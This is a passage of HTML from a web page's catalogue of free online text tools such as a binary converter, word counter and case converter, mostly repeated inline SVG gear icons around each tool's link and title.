c-65.969-0.004-119.452,53.471-119.456,119.44s53.471,119.452,119.44,119.456c65.969,0.004,119.452-53.47,119.456-119.44 c0-0.003,0-0.005,0-0.008C375.365,190.057,321.936,136.624,256,136.544z"></path> <path style="fill:#CCCCCC;" d="M287.296,8.136l7.712,77.096l0.576,5.744l5.6,1.264c14.263,3.226,28.038,8.32,40.968,15.152 l4.688,2.472l4.104-3.36l58.4-47.808l44,44l-45.784,55.96l-3.616,4.416l3,4.856c8.452,13.645,14.894,28.437,19.128,43.92 l1.448,5.312l5.48,0.544l71,7.144v62.28l-71,7.104l-5.464,0.544l-1.455,5.296c-4.229,15.458-10.649,30.233-19.064,43.872 L404,348.791l3.616,4.416l45.824,56l-44,44l-58.4-47.8l-4.104-3.352l-4.688,2.464c-12.938,6.827-26.718,11.924-40.984,15.16 l-5.6,1.272l-0.576,5.736l-7.712,77.096h-62.656l-7.712-77.096l-0.576-5.736l-5.6-1.272c-14.267-3.231-28.047-8.325-40.984-15.152 l-4.688-2.472l-4.104,3.36l-58.4,47.8l-44-44l45.824-56l3.52-4.424l-3-4.856c-8.414-13.642-14.834-28.419-19.064-43.88l-1.456-5.296 l-5.464-0.544L8,287.129v-62.28l70.912-7.088l5.48-0.544l1.448-5.312c4.233-15.48,10.675-30.27,19.128-43.912l3-4.856l-3.616-4.416 l-45.783-55.977l44-44l58.4,47.808l4.096,3.352l4.688-2.464c12.937-6.824,26.713-11.921,40.976-15.16l5.6-1.272l0.576-5.736 l7.712-77.096H287.2 M256,379.44c68.179-0.009,123.44-55.286,123.433-123.464s-55.286-123.441-123.464-123.433 c-68.172,0.009-123.433,55.276-123.433,123.448C132.616,324.144,187.849,379.369,256,379.44 M294.537,0.136h-77.072l-8.432,84.304 c-14.948,3.389-29.387,8.728-42.944,15.88l-64-52.392l-54.296,54.28l50.4,61.6c-8.858,14.298-15.608,29.799-20.04,46.024L0,217.592 v76.8l78.224,7.824c4.441,16.198,11.176,31.677,20,45.968l-50.4,61.6l54.28,54.28l64-52.384 c13.558,7.157,27.999,12.496,42.952,15.88l8.44,84.304h77.064l8.44-84.304c14.952-3.386,29.394-8.725,42.952-15.88l64,52.384 l54.28-54.28l-50.4-61.6c8.827-14.289,15.562-29.769,20-45.968l78.168-7.824v-76.8l-78.12-7.808 c-4.435-16.224-11.185-31.725-20.04-46.024l50.4-61.6l-54.304-54.232l-64,52.392c-13.553-7.162-27.992-12.502-42.944-15.88 L294.537,0.136z M256,371.44C192.24,371.444,140.549,319.76,140.545,256s51.68-115.452,115.44-115.456s115.452,51.68,115.456,115.44 c0,0.003,0,0.005,0,0.008C371.44,319.749,319.757,371.436,256,371.44z"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#epoch"></use>
</svg>
</div>
<div>
<h4>BBCode to Text</h4>
<span class="color-green catalog-box__tag ">Text</span>
</div>
<p>Explore our more latest free online web tools collection.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="binary-converter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg height="64px" width="64px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512.001 512.001" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <circle style="fill:#E21B1B;" cx="255.981" cy="255.99" r="77.935"></circle> <path style="fill:#FFFFFF;" d="M221.096,507.849l-8.352-83.577l-2.824-0.632c-14.609-3.31-28.718-8.526-41.968-15.512l-2.344-1.232 l-63.272,51.76l-49.16-49.152l49.912-61.024l-1.496-2.4c-8.614-13.963-15.184-29.087-19.512-44.912l-0.728-2.648l-77.352-7.776 v-69.52l77.256-7.72l0.72-2.656c4.347-15.857,10.956-31.005,19.624-44.976l1.496-2.4l-49.919-61.002l49.16-49.152l63.264,51.776 l2.344-1.232c13.248-6.986,27.355-12.203,41.96-15.52l2.816-0.632l8.368-83.569h69.832l8.36,83.569l2.824,0.632 c14.588,3.305,28.675,8.525,41.896,15.52l2.352,1.232l63.272-51.776l49.16,49.152l-49.888,60.968l1.504,2.4 c8.66,13.972,15.258,29.12,19.592,44.976l0.72,2.656l77.256,7.72v69.52l-77.336,7.744l-0.728,2.648 c-4.319,15.837-10.887,30.973-19.504,44.944l-1.496,2.4l49.92,61.024l-49.152,49.152l-63.28-51.76l-2.344,1.232 c-13.25,6.986-27.36,12.201-41.968,15.512l-2.816,0.632l-8.336,83.608h-69.833V507.849z M256,136.544 c-65.969-0.004-119.452,53.471-119.456,119.44s53.471,119.452,119.44,119.456c65.969,0.004,119.452-53.47,119.456-119.44 c0-0.003,0-0.005,0-0.008C375.365,190.057,321.936,136.624,256,136.544z"></path> <path style="fill:#CCCCCC;" d="M287.296,8.136l7.712,77.096l0.576,5.744l5.6,1.264c14.263,3.226,28.038,8.32,40.968,15.152 l4.688,2.472l4.104-3.36l58.4-47.808l44,44l-45.784,55.96l-3.616,4.416l3,4.856c8.452,13.645,14.894,28.437,19.128,43.92 l1.448,5.312l5.48,0.544l71,7.144v62.28l-71,7.104l-5.464,0.544l-1.455,5.296c-4.229,15.458-10.649,30.233-19.064,43.872 L404,348.791l3.616,4.416l45.824,56l-44,44l-58.4-47.8l-4.104-3.352l-4.688,2.464c-12.938,6.827-26.718,11.924-40.984,15.16 l-5.6,1.272l-0.576,5.736l-7.712,77.096h-62.656l-7.712-77.096l-0.576-5.736l-5.6-1.272c-14.267-3.231-28.047-8.325-40.984-15.152 l-4.688-2.472l-4.104,3.36l-58.4,47.8l-44-44l45.824-56l3.52-4.424l-3-4.856c-8.414-13.642-14.834-28.419-19.064-43.88l-1.456-5.296 l-5.464-0.544L8,287.129v-62.28l70.912-7.088l5.48-0.544l1.448-5.312c4.233-15.48,10.675-30.27,19.128-43.912l3-4.856l-3.616-4.416 l-45.783-55.977l44-44l58.4,47.808l4.096,3.352l4.688-2.464c12.937-6.824,26.713-11.921,40.976-15.16l5.6-1.272l0.576-5.736 l7.712-77.096H287.2 M256,379.44c68.179-0.009,123.44-55.286,123.433-123.464s-55.286-123.441-123.464-123.433 c-68.172,0.009-123.433,55.276-123.433,123.448C132.616,324.144,187.849,379.369,256,379.44 M294.537,0.136h-77.072l-8.432,84.304 c-14.948,3.389-29.387,8.728-42.944,15.88l-64-52.392l-54.296,54.28l50.4,61.6c-8.858,14.298-15.608,29.799-20.04,46.024L0,217.592 v76.8l78.224,7.824c4.441,16.198,11.176,31.677,20,45.968l-50.4,61.6l54.28,54.28l64-52.384 c13.558,7.157,27.999,12.496,42.952,15.88l8.44,84.304h77.064l8.44-84.304c14.952-3.386,29.394-8.725,42.952-15.88l64,52.384 l54.28-54.28l-50.4-61.6c8.827-14.289,15.562-29.769,20-45.968l78.168-7.824v-76.8l-78.12-7.808 c-4.435-16.224-11.185-31.725-20.04-46.024l50.4-61.6l-54.304-54.232l-64,52.392c-13.553-7.162-27.992-12.502-42.944-15.88 L294.537,0.136z M256,371.44C192.24,371.444,140.549,319.76,140.545,256s51.68-115.452,115.44-115.456s115.452,51.68,115.456,115.44 c0,0.003,0,0.005,0,0.008C371.44,319.749,319.757,371.436,256,371.44z"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#epoch"></use>
</svg>
</div>
<div>
<h4>Binary Converter</h4>
<span class="color-green catalog-box__tag ">Text</span>
</div>
<p>Explore our more latest free online web tools collection.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="word-counter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg height="64px" width="64px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512.001 512.001" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <circle style="fill:#E21B1B;" cx="255.981" cy="255.99" r="77.935"></circle> <path style="fill:#FFFFFF;" d="M221.096,507.849l-8.352-83.577l-2.824-0.632c-14.609-3.31-28.718-8.526-41.968-15.512l-2.344-1.232 l-63.272,51.76l-49.16-49.152l49.912-61.024l-1.496-2.4c-8.614-13.963-15.184-29.087-19.512-44.912l-0.728-2.648l-77.352-7.776 v-69.52l77.256-7.72l0.72-2.656c4.347-15.857,10.956-31.005,19.624-44.976l1.496-2.4l-49.919-61.002l49.16-49.152l63.264,51.776 l2.344-1.232c13.248-6.986,27.355-12.203,41.96-15.52l2.816-0.632l8.368-83.569h69.832l8.36,83.569l2.824,0.632 c14.588,3.305,28.675,8.525,41.896,15.52l2.352,1.232l63.272-51.776l49.16,49.152l-49.888,60.968l1.504,2.4 c8.66,13.972,15.258,29.12,19.592,44.976l0.72,2.656l77.256,7.72v69.52l-77.336,7.744l-0.728,2.648 c-4.319,15.837-10.887,30.973-19.504,44.944l-1.496,2.4l49.92,61.024l-49.152,49.152l-63.28-51.76l-2.344,1.232 c-13.25,6.986-27.36,12.201-41.968,15.512l-2.816,0.632l-8.336,83.608h-69.833V507.849z M256,136.544 c-65.969-0.004-119.452,53.471-119.456,119.44s53.471,119.452,119.44,119.456c65.969,0.004,119.452-53.47,119.456-119.44 c0-0.003,0-0.005,0-0.008C375.365,190.057,321.936,136.624,256,136.544z"></path> <path style="fill:#CCCCCC;" d="M287.296,8.136l7.712,77.096l0.576,5.744l5.6,1.264c14.263,3.226,28.038,8.32,40.968,15.152 l4.688,2.472l4.104-3.36l58.4-47.808l44,44l-45.784,55.96l-3.616,4.416l3,4.856c8.452,13.645,14.894,28.437,19.128,43.92 l1.448,5.312l5.48,0.544l71,7.144v62.28l-71,7.104l-5.464,0.544l-1.455,5.296c-4.229,15.458-10.649,30.233-19.064,43.872 L404,348.791l3.616,4.416l45.824,56l-44,44l-58.4-47.8l-4.104-3.352l-4.688,2.464c-12.938,6.827-26.718,11.924-40.984,15.16 l-5.6,1.272l-0.576,5.736l-7.712,77.096h-62.656l-7.712-77.096l-0.576-5.736l-5.6-1.272c-14.267-3.231-28.047-8.325-40.984-15.152 l-4.688-2.472l-4.104,3.36l-58.4,47.8l-44-44l45.824-56l3.52-4.424l-3-4.856c-8.414-13.642-14.834-28.419-19.064-43.88l-1.456-5.296 l-5.464-0.544L8,287.129v-62.28l70.912-7.088l5.48-0.544l1.448-5.312c4.233-15.48,10.675-30.27,19.128-43.912l3-4.856l-3.616-4.416 l-45.783-55.977l44-44l58.4,47.808l4.096,3.352l4.688-2.464c12.937-6.824,26.713-11.921,40.976-15.16l5.6-1.272l0.576-5.736 l7.712-77.096H287.2 M256,379.44c68.179-0.009,123.44-55.286,123.433-123.464s-55.286-123.441-123.464-123.433 c-68.172,0.009-123.433,55.276-123.433,123.448C132.616,324.144,187.849,379.369,256,379.44 M294.537,0.136h-77.072l-8.432,84.304 c-14.948,3.389-29.387,8.728-42.944,15.88l-64-52.392l-54.296,54.28l50.4,61.6c-8.858,14.298-15.608,29.799-20.04,46.024L0,217.592 v76.8l78.224,7.824c4.441,16.198,11.176,31.677,20,45.968l-50.4,61.6l54.28,54.28l64-52.384 c13.558,7.157,27.999,12.496,42.952,15.88l8.44,84.304h77.064l8.44-84.304c14.952-3.386,29.394-8.725,42.952-15.88l64,52.384 l54.28-54.28l-50.4-61.6c8.827-14.289,15.562-29.769,20-45.968l78.168-7.824v-76.8l-78.12-7.808 c-4.435-16.224-11.185-31.725-20.04-46.024l50.4-61.6l-54.304-54.232l-64,52.392c-13.553-7.162-27.992-12.502-42.944-15.88 L294.537,0.136z M256,371.44C192.24,371.444,140.549,319.76,140.545,256s51.68-115.452,115.44-115.456s115.452,51.68,115.456,115.44 c0,0.003,0,0.005,0,0.008C371.44,319.749,319.757,371.436,256,371.44z"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#epoch"></use>
</svg>
</div>
<div>
<h4>Word Counter</h4>
<span class="color-green catalog-box__tag ">Text</span>
</div>
<p>Explore our more latest free online web tools collection.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="reverse-text.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg height="64px" width="64px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512.001 512.001" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <circle style="fill:#E21B1B;" cx="255.981" cy="255.99" r="77.935"></circle> <path style="fill:#FFFFFF;" d="M221.096,507.849l-8.352-83.577l-2.824-0.632c-14.609-3.31-28.718-8.526-41.968-15.512l-2.344-1.232 l-63.272,51.76l-49.16-49.152l49.912-61.024l-1.496-2.4c-8.614-13.963-15.184-29.087-19.512-44.912l-0.728-2.648l-77.352-7.776 v-69.52l77.256-7.72l0.72-2.656c4.347-15.857,10.956-31.005,19.624-44.976l1.496-2.4l-49.919-61.002l49.16-49.152l63.264,51.776 l2.344-1.232c13.248-6.986,27.355-12.203,41.96-15.52l2.816-0.632l8.368-83.569h69.832l8.36,83.569l2.824,0.632 c14.588,3.305,28.675,8.525,41.896,15.52l2.352,1.232l63.272-51.776l49.16,49.152l-49.888,60.968l1.504,2.4 c8.66,13.972,15.258,29.12,19.592,44.976l0.72,2.656l77.256,7.72v69.52l-77.336,7.744l-0.728,2.648 c-4.319,15.837-10.887,30.973-19.504,44.944l-1.496,2.4l49.92,61.024l-49.152,49.152l-63.28-51.76l-2.344,1.232 c-13.25,6.986-27.36,12.201-41.968,15.512l-2.816,0.632l-8.336,83.608h-69.833V507.849z M256,136.544 c-65.969-0.004-119.452,53.471-119.456,119.44s53.471,119.452,119.44,119.456c65.969,0.004,119.452-53.47,119.456-119.44 c0-0.003,0-0.005,0-0.008C375.365,190.057,321.936,136.624,256,136.544z"></path> <path style="fill:#CCCCCC;" d="M287.296,8.136l7.712,77.096l0.576,5.744l5.6,1.264c14.263,3.226,28.038,8.32,40.968,15.152 l4.688,2.472l4.104-3.36l58.4-47.808l44,44l-45.784,55.96l-3.616,4.416l3,4.856c8.452,13.645,14.894,28.437,19.128,43.92 l1.448,5.312l5.48,0.544l71,7.144v62.28l-71,7.104l-5.464,0.544l-1.455,5.296c-4.229,15.458-10.649,30.233-19.064,43.872 L404,348.791l3.616,4.416l45.824,56l-44,44l-58.4-47.8l-4.104-3.352l-4.688,2.464c-12.938,6.827-26.718,11.924-40.984,15.16 l-5.6,1.272l-0.576,5.736l-7.712,77.096h-62.656l-7.712-77.096l-0.576-5.736l-5.6-1.272c-14.267-3.231-28.047-8.325-40.984-15.152 l-4.688-2.472l-4.104,3.36l-58.4,47.8l-44-44l45.824-56l3.52-4.424l-3-4.856c-8.414-13.642-14.834-28.419-19.064-43.88l-1.456-5.296 l-5.464-0.544L8,287.129v-62.28l70.912-7.088l5.48-0.544l1.448-5.312c4.233-15.48,10.675-30.27,19.128-43.912l3-4.856l-3.616-4.416 l-45.783-55.977l44-44l58.4,47.808l4.096,3.352l4.688-2.464c12.937-6.824,26.713-11.921,40.976-15.16l5.6-1.272l0.576-5.736 l7.712-77.096H287.2 M256,379.44c68.179-0.009,123.44-55.286,123.433-123.464s-55.286-123.441-123.464-123.433 c-68.172,0.009-123.433,55.276-123.433,123.448C132.616,324.144,187.849,379.369,256,379.44 M294.537,0.136h-77.072l-8.432,84.304 c-14.948,3.389-29.387,8.728-42.944,15.88l-64-52.392l-54.296,54.28l50.4,61.6c-8.858,14.298-15.608,29.799-20.04,46.024L0,217.592 v76.8l78.224,7.824c4.441,16.198,11.176,31.677,20,45.968l-50.4,61.6l54.28,54.28l64-52.384 c13.558,7.157,27.999,12.496,42.952,15.88l8.44,84.304h77.064l8.44-84.304c14.952-3.386,29.394-8.725,42.952-15.88l64,52.384 l54.28-54.28l-50.4-61.6c8.827-14.289,15.562-29.769,20-45.968l78.168-7.824v-76.8l-78.12-7.808 c-4.435-16.224-11.185-31.725-20.04-46.024l50.4-61.6l-54.304-54.232l-64,52.392c-13.553-7.162-27.992-12.502-42.944-15.88 L294.537,0.136z M256,371.44C192.24,371.444,140.549,319.76,140.545,256s51.68-115.452,115.44-115.456s115.452,51.68,115.456,115.44 c0,0.003,0,0.005,0,0.008C371.44,319.749,319.757,371.436,256,371.44z"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#epoch"></use>
</svg>
</div>
<div>
<h4>Reverse Text</h4>
<span class="color-green catalog-box__tag ">Text</span>
</div>
<p>Explore our more latest free online web tools collection.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="case-converter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg height="64px" width="64px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512.001 512.001" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <circle style="fill:#E21B1B;" cx="255.981" cy="255.99" r="77.935"></circle> <path style="fill:#FFFFFF;" d="M221.096,507.849l-8.352-83.577l-2.824-0.632c-14.609-3.31-28.718-8.526-41.968-15.512l-2.344-1.232 l-63.272,51.76l-49.16-49.152l49.912-61.024l-1.496-2.4c-8.614-13.963-15.184-29.087-19.512-44.912l-0.728-2.648l-77.352-7.776 v-69.52l77.256-7.72l0.72-2.656c4.347-15.857,10.956-31.005,19.624-44.976l1.496-2.4l-49.919-61.002l49.16-49.152l63.264,51.776 l2.344-1.232c13.248-6.986,27.355-12.203,41.96-15.52l2.816-0.632l8.368-83.569h69.832l8.36,83.569l2.824,0.632 c14.588,3.305,28.675,8.525,41.896,15.52l2.352,1.232l63.272-51.776l49.16,49.152l-49.888,60.968l1.504,2.4 c8.66,13.972,15.258,29.12,19.592,44.976l0.72,2.656l77.256,7.72v69.52l-77.336,7.744l-0.728,2.648 c-4.319,15.837-10.887,30.973-19.504,44.944l-1.496,2.4l49.92,61.024l-49.152,49.152l-63.28-51.76l-2.344,1.232 c-13.25,6.986-27.36,12.201-41.968,15.512l-2.816,0.632l-8.336,83.608h-69.833V507.849z M256,136.544 c-65.969-0.004-119.452,53.471-119.456,119.44s53.471,119.452,119.44,119.456c65.969,0.004,119.452-53.47,119.456-119.44 c0-0.003,0-0.005,0-0.008C375.365,190.057,321.936,136.624,256,136.544z"></path> <path style="fill:#CCCCCC;" d="M287.296,8.136l7.712,77.096l0.576,5.744l5.6,1.264c14.263,3.226,28.038,8.32,40.968,15.152 l4.688,2.472l4.104-3.36l58.4-47.808l44,44l-45.784,55.96l-3.616,4.416l3,4.856c8.452,13.645,14.894,28.437,19.128,43.92 l1.448,5.312l5.48,0.544l71,7.144v62.28l-71,7.104l-5.464,0.544l-1.455,5.296c-4.229,15.458-10.649,30.233-19.064,43.872 L404,348.791l3.616,4.416l45.824,56l-44,44l-58.4-47.8l-4.104-3.352l-4.688,2.464c-12.938,6.827-26.718,11.924-40.984,15.16 l-5.6,1.272l-0.576,5.736l-7.712,77.096h-62.656l-7.712-77.096l-0.576-5.736l-5.6-1.272c-14.267-3.231-28.047-8.325-40.984-15.152 l-4.688-2.472l-4.104,3.36l-58.4,47.8l-44-44l45.824-56l3.52-4.424l-3-4.856c-8.414-13.642-14.834-28.419-19.064-43.88l-1.456-5.296 l-5.464-0.544L8,287.129v-62.28l70.912-7.088l5.48-0.544l1.448-5.312c4.233-15.48,10.675-30.27,19.128-43.912l3-4.856l-3.616-4.416 l-45.783-55.977l44-44l58.4,47.808l4.096,3.352l4.688-2.464c12.937-6.824,26.713-11.921,40.976-15.16l5.6-1.272l0.576-5.736 l7.712-77.096H287.2 M256,379.44c68.179-0.009,123.44-55.286,123.433-123.464s-55.286-123.441-123.464-123.433 c-68.172,0.009-123.433,55.276-123.433,123.448C132.616,324.144,187.849,379.369,256,379.44 M294.537,0.136h-77.072l-8.432,84.304 c-14.948,3.389-29.387,8.728-42.944,15.88l-64-52.392l-54.296,54.28l50.4,61.6c-8.858,14.298-15.608,29.799-20.04,46.024L0,217.592 v76.8l78.224,7.824c4.441,16.198,11.176,31.677,20,45.968l-50.4,61.6l54.28,54.28l64-52.384 c13.558,7.157,27.999,12.496,42.952,15.88l8.44,84.304h77.064l8.44-84.304c14.952-3.386,29.394-8.725,42.952-15.88l64,52.384 l54.28-54.28l-50.4-61.6c8.827-14.289,15.562-29.769,20-45.968l78.168-7.824v-76.8l-78.12-7.808 c-4.435-16.224-11.185-31.725-20.04-46.024l50.4-61.6l-54.304-54.232l-64,52.392c-13.553-7.162-27.992-12.502-42.944-15.88 L294.537,0.136z M256,371.44C192.24,371.444,140.549,319.76,140.545,256s51.68-115.452,115.44-115.456s115.452,51.68,115.456,115.44 c0,0.003,0,0.005,0,0.008C371.44,319.749,319.757,371.436,256,371.44z"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#epoch"></use>
</svg>
</div>
<div>
<h4>Case Converter</h4>
<span class="color-green catalog-box__tag ">OTHERS</span>
</div>
<p>Explore our more latest free online web tools collection.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="listsorter.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg height="64px" width="64px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512.001 512.001" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <circle style="fill:#E21B1B;" cx="255.981" cy="255.99" r="77.935"></circle> <path style="fill:#FFFFFF;" d="M221.096,507.849l-8.352-83.577l-2.824-0.632c-14.609-3.31-28.718-8.526-41.968-15.512l-2.344-1.232 l-63.272,51.76l-49.16-49.152l49.912-61.024l-1.496-2.4c-8.614-13.963-15.184-29.087-19.512-44.912l-0.728-2.648l-77.352-7.776 v-69.52l77.256-7.72l0.72-2.656c4.347-15.857,10.956-31.005,19.624-44.976l1.496-2.4l-49.919-61.002l49.16-49.152l63.264,51.776 l2.344-1.232c13.248-6.986,27.355-12.203,41.96-15.52l2.816-0.632l8.368-83.569h69.832l8.36,83.569l2.824,0.632 c14.588,3.305,28.675,8.525,41.896,15.52l2.352,1.232l63.272-51.776l49.16,49.152l-49.888,60.968l1.504,2.4 c8.66,13.972,15.258,29.12,19.592,44.976l0.72,2.656l77.256,7.72v69.52l-77.336,7.744l-0.728,2.648 c-4.319,15.837-10.887,30.973-19.504,44.944l-1.496,2.4l49.92,61.024l-49.152,49.152l-63.28-51.76l-2.344,1.232 c-13.25,6.986-27.36,12.201-41.968,15.512l-2.816,0.632l-8.336,83.608h-69.833V507.849z M256,136.544 c-65.969-0.004-119.452,53.471-119.456,119.44s53.471,119.452,119.44,119.456c65.969,0.004,119.452-53.47,119.456-119.44 c0-0.003,0-0.005,0-0.008C375.365,190.057,321.936,136.624,256,136.544z"></path> <path style="fill:#CCCCCC;" d="M287.296,8.136l7.712,77.096l0.576,5.744l5.6,1.264c14.263,3.226,28.038,8.32,40.968,15.152 l4.688,2.472l4.104-3.36l58.4-47.808l44,44l-45.784,55.96l-3.616,4.416l3,4.856c8.452,13.645,14.894,28.437,19.128,43.92 l1.448,5.312l5.48,0.544l71,7.144v62.28l-71,7.104l-5.464,0.544l-1.455,5.296c-4.229,15.458-10.649,30.233-19.064,43.872 L404,348.791l3.616,4.416l45.824,56l-44,44l-58.4-47.8l-4.104-3.352l-4.688,2.464c-12.938,6.827-26.718,11.924-40.984,15.16 l-5.6,1.272l-0.576,5.736l-7.712,77.096h-62.656l-7.712-77.096l-0.576-5.736l-5.6-1.272c-14.267-3.231-28.047-8.325-40.984-15.152 l-4.688-2.472l-4.104,3.36l-58.4,47.8l-44-44l45.824-56l3.52-4.424l-3-4.856c-8.414-13.642-14.834-28.419-19.064-43.88l-1.456-5.296 l-5.464-0.544L8,287.129v-62.28l70.912-7.088l5.48-0.544l1.448-5.312c4.233-15.48,10.675-30.27,19.128-43.912l3-4.856l-3.616-4.416 l-45.783-55.977l44-44l58.4,47.808l4.096,3.352l4.688-2.464c12.937-6.824,26.713-11.921,40.976-15.16l5.6-1.272l0.576-5.736 l7.712-77.096H287.2 M256,379.44c68.179-0.009,123.44-55.286,123.433-123.464s-55.286-123.441-123.464-123.433 c-68.172,0.009-123.433,55.276-123.433,123.448C132.616,324.144,187.849,379.369,256,379.44 M294.537,0.136h-77.072l-8.432,84.304 c-14.948,3.389-29.387,8.728-42.944,15.88l-64-52.392l-54.296,54.28l50.4,61.6c-8.858,14.298-15.608,29.799-20.04,46.024L0,217.592 v76.8l78.224,7.824c4.441,16.198,11.176,31.677,20,45.968l-50.4,61.6l54.28,54.28l64-52.384 c13.558,7.157,27.999,12.496,42.952,15.88l8.44,84.304h77.064l8.44-84.304c14.952-3.386,29.394-8.725,42.952-15.88l64,52.384 l54.28-54.28l-50.4-61.6c8.827-14.289,15.562-29.769,20-45.968l78.168-7.824v-76.8l-78.12-7.808 c-4.435-16.224-11.185-31.725-20.04-46.024l50.4-61.6l-54.304-54.232l-64,52.392c-13.553-7.162-27.992-12.502-42.944-15.88 L294.537,0.136z M256,371.44C192.24,371.444,140.549,319.76,140.545,256s51.68-115.452,115.44-115.456s115.452,51.68,115.456,115.44 c0,0.003,0,0.005,0,0.008C371.44,319.749,319.757,371.436,256,371.44z"></path> </g></svg>
<use xlink:href="images/menu-icons.svg#epoch"></use>
</svg>
</div>
<div>
<h4>List Sorter</h4>
<span class="color-green catalog-box__tag ">Text</span>
</div>
<p>Explore our more latest free online web tools collection.</p>
</div>
</a>
</div>

<div class="col-lg-3 col-6 element-tools" >
<a href="emoji-remover.php" class="tools_box-full">
<div class="tools_box ">
<div class="icon_box v_5 v5 ">
<svg height="64px" width="64px" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512.001 512.001" xml:space="preserve" fill="#000000"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <circle style="fill:#E21B1B;" cx="255.981" cy="255.99" r="77.935"></circle> <path style="fill:#FFFFFF;" d="M221.096,507.849l-8.352-83.577l-2.824-0.632c-14.609-3.31-28.718-8.526-41.968-15.512l-2.344-1.232 l-63.272,51.76l-49.16-49.152l49.912-61.024l-1.496-2.4c-8.614-13.963-15.184-29.087-19.512-44.912l-0.728-2.648l-77.352-7.776 v-69.52l77.256-7.72l0.72-2.656c4.347-15.857,10.956-31.005,19.624-44.976l1.496-2.4l-49.919-61.002l49.16-49.152l63.264,51.776 l2.344-1.232c13.248-6.986,27.355-12.203,41.96-15.52l2.816-0.632l8.368-83.569h69.832l8.36,83.569l2.824,0.632 c14.588,3.305,28.675,8.525,41.896,15.52l2.352,1.232l63.272-51.776l49.16,49.152l-49.888,60.968l1.504,2.4 c8.66,13.972,15.258,29.12,19.592,44.976l0.72,2.656l77.256,7.72v69.52l-77.336,7.744l-0.728,2.648 c-4.319,15.837-10.887,30.973-19.504,44.944l-1.496,2.4l49.92,61.024l-49.152,49.152l-63.28-51.76l-2.344,1.232 c-13.25,6.986-27.36,12.201-41.968,15.512l-2.816,0.632l-8.336,83.608h-69.833V507.849z M256,136.544 c-65.969-0.004-119.452,53.471-119.456,119.44s53.471,119.452,119.44,119.456c65.969,0.004,119.452-53.47,119.456-119.44 c0-0.003,0-0.005,0-0.008C375.365,190.057,321.936,136.624,256,136.544z"></path> <path style="fill:#CCCCCC;" d="M287.296,8.136l7.712,77.096l0.576,5.744l5.6,1.264c14.263,3.226,28.038,8.32,40.968,15.152 l4.688,2.472l4.104-3.36l58.4-47.808l44,44l-45.784,55.96l-3.616,4.416l3,4.856c8.452,13.645,14.894,28.437,19.128,43.92 l1.448,5.312l5.48,0.544l71,7.144v62.28l-71,7.104l-5.464,0.544l-1.455,5.296c-4.229,15.458-10.649,30.233-19.064,43.872 L404,348.791l3.616,4.416l45.824,56l-44,44l-58.4-47.8l-4.104-3.352l-4.688,2.464c-12.938,6.827-26.718,11.924-40.984,15.16 l-5.6,1.272l-0.576,5.736l-7.712,77.096h-62.656l-7.712-77.096l-0.576-5.736l-5.6-1.272c-14.267-3.231-28.047-8.325-40.984-15.152 l-4.688-2.472l-4.104,3.36l-58.4,47.8l-44-44l45.824-56l3.52-4.424l-3-4.856c-8.414-13.642-14.834-28.419-19.064-43.88l-1.456-5.296 l-5.464-0.544L8,287.129v-62.28l70.912-7.088l5.48-0.544l1.448-5.312c4.233-15.48,10.675-30.27,19.128-43.912l3-4.856l-3.616-4.416 l-45.783-55.977l44-44l58.4,47.808l4.096,3.352l4.688-2.464c12.937-6.824,26.713-11.921,40.976-15.16l5.6-1.272l0.576-5.736 l7.712-77.096H287.2 M256,379.44c68.179-0.009,123.44-55.286,123.433-123.464s-55.286-123.441-123.464-123.433 c-68.172,0.009-123.433,55.276-123.433,123.448C132.616,324.144,187.849,379.369,256,379.44 M294.537,0.136h-77.072l-8.432,84.304 